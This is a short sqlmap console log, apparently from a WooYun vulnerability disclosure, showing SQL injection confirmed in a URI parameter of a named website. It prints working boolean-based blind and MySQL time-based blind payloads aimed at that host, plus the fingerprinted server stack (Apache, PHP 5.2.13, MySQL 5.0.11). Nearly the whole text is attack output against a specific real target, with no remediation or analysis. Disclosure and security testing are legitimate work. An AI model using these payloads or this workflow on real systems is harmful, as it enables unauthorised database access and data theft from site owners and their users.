 D:\Windows\system32\cmd.exe
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.allyes.com:80/index.php/Service/index/id/8') AND 2016=20
16 AND ('PAmY'='PAmY.html
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.allyes.com:80/index.php/Service/index/id/8') AND SLEEP(5
) AND ('yTDN'='yTDN.html
---
[18:05:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.13
back-end DBMS: MySQL 5.0.11
[18:05:39] [INFO] fetched data logged to text files under 'H:\sqlmap\output\www.
allyes.com'
[*] shutting down at 18:05:39
www.wooyun.org